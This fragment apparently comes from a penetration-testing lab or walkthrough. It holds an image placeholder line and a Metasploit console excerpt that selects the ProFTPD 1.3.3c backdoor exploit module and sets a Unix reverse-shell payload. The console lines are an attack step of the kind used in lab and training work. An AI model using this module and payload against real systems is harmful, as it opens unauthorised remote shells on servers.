 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >